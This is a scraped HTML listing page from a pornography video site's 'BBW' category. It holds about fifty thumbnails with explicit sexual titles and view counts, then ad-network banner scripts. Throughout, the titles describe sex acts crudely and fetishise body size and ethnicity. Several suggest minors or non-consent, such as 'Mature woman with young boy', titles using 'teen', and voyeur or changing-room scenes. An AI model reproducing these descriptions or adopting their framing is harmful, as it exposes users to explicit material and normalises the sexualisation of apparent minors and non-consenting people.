                                <p><i class="la la-play"></i> The way Klara put her ass and fat pussy lips on display for all to see when sucking cock is a sight to behold - almost as nice as the feeling of her extra tight snatch sliding up and down the magic stick.</p>
                                <span><i class="la la-eye"></i> 3849</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/8869981392599775928/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7b188114d63bfab8" src="/thumbs/928/8869981392599775928_0.jpg" alt="Pregnant Hot Solo - v1pcamz.com" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 17:54</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Pregnant Hot Solo - v1pcamz.com</p>
                                <span><i class="la la-eye"></i> 45</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4980229239407892009/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="451d541b5aebd629" src="/thumbs/9/4980229239407892009_0.jpg" alt="I'd et the shit out that ass,figuratively speaking that is LoL" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> I'd et the shit out that ass,figuratively speaking that is LoL</p>
                                <span><i class="la la-eye"></i> 3518</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/6792112882131730175/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5e426eae1dd0feff" src="/thumbs/175/6792112882131730175_0.jpg" alt="m she can sit on my face anytime that she wanted to" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:59</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> m she can sit on my face anytime that she wanted to</p>
                                <span><i class="la la-eye"></i> 1005</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/8812570015177181259/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7a4c89bce0e5084b" src="/thumbs/259/8812570015177181259_0.jpg" alt="Zack Shares Wife with his Friend at ATM DP Sesh" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:17</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Zack Shares Wife with his Friend at ATM DP Sesh</p>
                                <span><i class="la la-eye"></i> 50</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734987012132/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9eb6b8824" src="/thumbs/132/2705852734987012132_0.jpg" alt="Japan big boobs virtual sex" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 11:15</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Japan big boobs virtual sex</p>
                                <span><i class="la la-eye"></i> 3994</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852733432709176/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb98ec6c038" src="/thumbs/176/2705852733432709176_0.jpg" alt="Hot Mom Fucking in kitchen" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:51</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Hot Mom Fucking in kitchen</p>
                                <span><i class="la la-eye"></i> 4851</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3806527449960633434/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="34d3808c42ad545a" src="/thumbs/434/3806527449960633434_0.jpg" alt="2 Chesty FATTY Lesbians Lick Huge Belly and Vagina" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:14</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> 2 Chesty FATTY Lesbians Lick Huge Belly and Vagina</p>
                                <span><i class="la la-eye"></i> 474</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734675096924/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9d8d4155c" src="/thumbs/924/2705852734675096924_0.jpg" alt="Mature wife Big boobs press &amp; doggy fuck" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:11</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Mature wife Big boobs press &amp; doggy fuck</p>
                                <span><i class="la la-eye"></i> 2522</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1892856894190884902/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c75104e59826" src="/thumbs/902/1892856894190884902_0.jpg" alt="B day bang out" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:31</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> B day bang out</p>
                                <span><i class="la la-eye"></i> 12293</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4176879135319786301/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="39f741718a7a033d" src="/thumbs/301/4176879135319786301_0.jpg" alt="whats the point of having a big cock if you can't even get it hard" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> whats the point of having a big cock if you can't even get it hard</p>
                                <span><i class="la la-eye"></i> 3694</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732852172836/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb96c2c7824" src="/thumbs/836/2705852732852172836_0.jpg" alt="Japanese SSBBW BDSM fisted &amp; toyed Juria" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 18:06</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Japanese SSBBW BDSM fisted &amp; toyed Juria</p>
                                <span><i class="la la-eye"></i> 3200</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734506701168/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9ceca9170" src="/thumbs/168/2705852734506701168_0.jpg" alt="Neighbors wife" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:01</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Neighbors wife</p>
                                <span><i class="la la-eye"></i> 1742</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/14183951038628495318/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c4d78451e0fbffd6" src="/thumbs/318/14183951038628495318_0.jpg" alt="CHUBBY SUCKS BBC IN PUBLIC SWIMMING POOL CHANGING ROOMS" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:49</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> CHUBBY SUCKS BBC IN PUBLIC SWIMMING POOL CHANGING ROOMS</p>
                                <span><i class="la la-eye"></i> 470</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/942317820689780157/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d13c910b7bc0dbd" src="/thumbs/157/942317820689780157_0.jpg" alt="At Last We Finally Meet" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:04</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> At Last We Finally Meet</p>
                                <span><i class="la la-eye"></i> 1277</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/12469085271705284788/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ad0b16fd960c70b4" src="/thumbs/788/12469085271705284788_0.jpg" alt="Fatty oriental hottie rubs oil on her huge tits" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 22:28</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Fatty oriental hottie rubs oil on her huge tits</p>
                                <span><i class="la la-eye"></i> 229</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852731544090493/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb91e34b77d" src="/thumbs/493/2705852731544090493_0.v1524012421" alt="Raunchy Sex Massage for Fat Floozy Miss Ladycakes" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:19</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Raunchy Sex Massage for Fat Floozy Miss Ladycakes</p>
                                <span><i class="la la-eye"></i> 252</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1892856896482484307/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c7518d7ca053" src="/thumbs/307/1892856896482484307_0.jpg" alt="arab egyptian wife with niqab " width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 14:02</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> arab egyptian wife with niqab </p>
                                <span><i class="la la-eye"></i> 5515</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732724825962/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb964954f6a" src="/thumbs/962/2705852732724825962_0.jpg" alt="Curvy MILF with Big Ass Fucked" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:24</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Curvy MILF with Big Ass Fucked</p>
                                <span><i class="la la-eye"></i> 100</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/11074206284814499379/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="99af7bf13fc43e33" src="/thumbs/379/11074206284814499379_0.jpg" alt="Sexy Amazing BBW Webcam - 8bbw.com" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:25</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Sexy Amazing BBW Webcam - 8bbw.com</p>
                                <span><i class="la la-eye"></i> 209</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/9533219795707843431/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="844ccce520e35367" src="/thumbs/431/9533219795707843431_0.jpg" alt="Huge belly plumper picks up him for money" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:11</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Huge belly plumper picks up him for money</p>
                                <span><i class="la la-eye"></i> 116</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732521704304/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb95879eb70" src="/thumbs/304/2705852732521704304_0.jpg" alt="Big tits babe has her hairy pussy pumped up" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 4:14</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Big tits babe has her hairy pussy pumped up</p>
                                <span><i class="la la-eye"></i> 1324</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2373055312127711982/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="20eec93bbfb9daee" src="/thumbs/982/2373055312127711982_0.jpg" alt="He Expanded My Vagina While Fucking. I Love Sucking My Boyfriend's Cock And Having Him Fuck My Vagina Hard. Gf Bbw Turkish Porn" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:07</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> He Expanded My Vagina While Fucking. I Love Sucking My Boyfriend's Cock And Having Him Fuck My Vagina Hard. Gf Bbw Turkish Porn</p>
                                <span><i class="la la-eye"></i> 961</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/12743239591273855003/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="b0d914e44592781b" src="/thumbs/3/12743239591273855003_0.jpg" alt="Cubana Chubby. 2_bbw_2_video_2" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Cubana Chubby. 2_bbw_2_video_2</p>
                                <span><i class="la la-eye"></i> 323</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/8682152988626155688/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="787d3424a4a878a8" src="/thumbs/688/8682152988626155688_0.jpg" alt="Oral in the Office Restroom" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:57</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Oral in the Office Restroom</p>
                                <span><i class="la la-eye"></i> 40</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/8021433437563667672/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6f51db364b6c44d8" src="/thumbs/672/8021433437563667672_0.jpg" alt="Bbw taking bbc outside" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:57</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Bbw taking bbc outside</p>
                                <span><i class="la la-eye"></i> 11279</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732981198234/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb973dd3d9a" src="/thumbs/234/2705852732981198234_0.jpg" alt="Moist Big Butt Latina" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 9:13</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Moist Big Butt Latina</p>
                                <span><i class="la la-eye"></i> 303</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13554958835779182890/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e6fa9212a" src="/thumbs/890/13554958835779182890_0.jpg" alt="Plump busty teen rubs box" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:10</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Plump busty teen rubs box</p>
                                <span><i class="la la-eye"></i> 320</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/12702908189556132897/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="b049cbb20ce4cc21" src="/thumbs/897/12702908189556132897_0.jpg" alt="Mature woman  with young boy" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 26:41</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Mature woman  with young boy</p>
                                <span><i class="la la-eye"></i> 255</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852733756651246/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9a215b6ee" src="/thumbs/246/2705852733756651246_0.jpg" alt="Casting Gem Desperate Amateurs" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:04</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Casting Gem Desperate Amateurs</p>
                                <span><i class="la la-eye"></i> 401</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/16190169744873239068/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="e0af099a9072321c" src="/thumbs/68/16190169744873239068_0.jpg" alt="love scenes with chubby girls getting small dick soo nice vid" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> love scenes with chubby girls getting small dick soo nice vid</p>
                                <span><i class="la la-eye"></i> 202</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732084411253/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb93e695b75" src="/thumbs/253/2705852732084411253_0.jpg" alt="Beautiful big belly, boobs &amp; booty BBW wishes you were here" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:59</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Beautiful big belly, boobs &amp; booty BBW wishes you were here</p>
                                <span><i class="la la-eye"></i> 178</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/8616323829760187258/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="779354df3696db7a" src="/thumbs/258/8616323829760187258_0.jpg" alt="Beautiful blonde with big tits and chubby belly" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 2:51</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Beautiful blonde with big tits and chubby belly</p>
                                <span><i class="la la-eye"></i> 55</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852731492349797/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb91b1f3765" src="/thumbs/797/2705852731492349797_0.jpg" alt="Brand new SSBBW Monika Mynx does her first hardcore" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 4:24</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Brand new SSBBW Monika Mynx does her first hardcore</p>
                                <span><i class="la la-eye"></i> 445</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/10473871540910668665/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="915aaaac6b0dbb79" src="/thumbs/665/10473871540910668665_0.jpg" alt="Plumper Kendra Lee Ryan Shoves Sex Toys Deep in Her Pussy" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:04</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Plumper Kendra Lee Ryan Shoves Sex Toys Deep in Her Pussy</p>
                                <span><i class="la la-eye"></i> 156</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732985073704/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb974186028" src="/thumbs/704/2705852732985073704_0.jpg" alt="Kaitie Cali (itskaitiecali) BIG NATURAL TITS" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 16:47</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Kaitie Cali (itskaitiecali) BIG NATURAL TITS</p>
                                <span><i class="la la-eye"></i> 280</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/8546056114868349384/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7699b0c1ed4869c8" src="/thumbs/384/8546056114868349384_0.jpg" alt="A fat girl is engaged in virtual sex on Skype" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 25:02</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> A fat girl is engaged in virtual sex on Skype</p>
                                <span><i class="la la-eye"></i> 54</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/8201929586679531630/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="71d31b80deccc86e" src="/thumbs/630/8201929586679531630_0.jpg" alt="Big tits Granny is back for more BBC" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 2:40</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Big tits Granny is back for more BBC</p>
                                <span><i class="la la-eye"></i> 33</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482545489372496/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2513a306550" src="/thumbs/496/1426482545489372496_0.jpg" alt="Amateur NUDIST Voyeur Fat MILF Close Up Video" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:32</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Amateur NUDIST Voyeur Fat MILF Close Up Video</p>
                                <span><i class="la la-eye"></i> 219</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852731256919951/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb90d16d78f" src="/thumbs/951/2705852731256919951_0.jpg" alt="Latina BBW With A Monster Booty &amp; High Heels" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:45</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Latina BBW With A Monster Booty &amp; High Heels</p>
                                <span><i class="la la-eye"></i> 126</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/8151947439276297813/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7121890151b80e55" src="/thumbs/813/8151947439276297813_0.jpg" alt="Plumperd.com 2 BBWs and 1 skinny dude" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Plumperd.com 2 BBWs and 1 skinny dude</p>
                                <span><i class="la la-eye"></i> 37</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732344701270/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb94ded1156" src="/thumbs/270/2705852732344701270_0.jpg" alt="Big Ass White Girl Shakes and Teases" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 2:28</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Big Ass White Girl Shakes and Teases</p>
                                <span><i class="la la-eye"></i> 127</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/16291720732919492320/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="e217d1b079886ee0" src="/thumbs/320/16291720732919492320_0.jpg" alt="OUTDOOR SEX. Hard Fucking Redhead Horny Curvy Mommy in the Park" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:14</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> OUTDOOR SEX. Hard Fucking Redhead Horny Curvy Mommy in the Park</p>
                                <span><i class="la la-eye"></i> 455</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/15716009532155365895/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="da1a7b670ac60a07" src="/thumbs/895/15716009532155365895_0.jpg" alt="BBW Milking Big Boobs" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:45</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> BBW Milking Big Boobs</p>
                                <span><i class="la la-eye"></i> 409</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852731236249994/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb90bdb718a" src="/thumbs/994/2705852731236249994_0.jpg" alt="Assfucksamantha" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:33</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Assfucksamantha</p>
                                <span><i class="la la-eye"></i> 174</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/15311321326141239707/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d47cbd9f8e82f19b" src="/thumbs/707/15311321326141239707_0.jpg" alt="Huge boobs British Mature Sammie Sanders filled with cock" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 22:13</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Huge boobs British Mature Sammie Sanders filled with cock</p>
                                <span><i class="la la-eye"></i> 251</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/6282429834650698272/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="572faca61cabc220" src="/thumbs/272/6282429834650698272_0.jpg" alt="TeamSkeet - Passionate Redhead Slut Bounces Her Juicy Booty Up and Down" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 15:32</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> TeamSkeet - Passionate Redhead Slut Bounces Her Juicy Booty Up and Down</p>
                                <span><i class="la la-eye"></i> 290</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482546340142304/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2516ce61ce0" src="/thumbs/304/1426482546340142304_0.jpg" alt="OldNanny Granny and lesbian teen masturbation" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:13</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> OldNanny Granny and lesbian teen masturbation</p>
                                <span><i class="la la-eye"></i> 150</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852733892799185/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9aa332ad1" src="/thumbs/185/2705852733892799185_0.jpg" alt="Amateur gorgeous British wife gets fucked" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:05</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Amateur gorgeous British wife gets fucked</p>
                                <span><i class="la la-eye"></i> 493</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852733426872078/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb98e6daf0e" src="/thumbs/78/2705852733426872078_0.jpg" alt="Huge And Hot SSBBW Sucks And Fucks BBC" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 2:27</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Huge And Hot SSBBW Sucks And Fucks BBC</p>
                                <span><i class="la la-eye"></i> 995</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/16572620536797641978/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="e5fdc6929d2abcfa" src="/thumbs/978/16572620536797641978_0.jpg" alt="I'd love to get her in same room with the with the wife" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> I'd love to get her in same room with the with the wife</p>
                                <span><i class="la la-eye"></i> 202</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/18253370177166783394/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="fd50ff7733bc33a2" src="/thumbs/394/18253370177166783394_0.jpg" alt="Glad to see a pro movie rather than the amateur ones she has done" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Glad to see a pro movie rather than the amateur ones she has done</p>
                                <span><i class="la la-eye"></i> 485</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/8110078761090353453/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="708cc9aa073b092d" src="/thumbs/453/8110078761090353453_0.jpg" alt="Blue Haired CHUBBY Smoking" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:26</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Blue Haired CHUBBY Smoking</p>
                                <span><i class="la la-eye"></i> 46</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852735273293230/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9fc7bd5ae" src="/thumbs/230/2705852735273293230_0.jpg" alt="Bbw Sophia huge boobs" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 15:47</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Bbw Sophia huge boobs</p>
                                <span><i class="la la-eye"></i> 328</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/8089671824128610137/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="704449a9c2ac0f59" src="/thumbs/137/8089671824128610137_0.jpg" alt="Fat Japanese mama with huge boobs enjoys blowjob. BBW MILF Yukiko 2 OSAKAPORN" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:28</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Fat Japanese mama with huge boobs enjoys blowjob. BBW MILF Yukiko 2 OSAKAPORN</p>
                                <span><i class="la la-eye"></i> 48</span>
                            </div>
                        </a>
                    </div>
                                            
                       
                               
                </div>
                
                <div class="pagination">
                    <a class="view-all" href="/en/category/8/BBW/popular/2/" target="_self"><i class="la la-angle-right"></i></a>
                </div>
                
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/girls/bbw" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - asian live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/BaVN1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/16274?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/D7c37.js"></script>
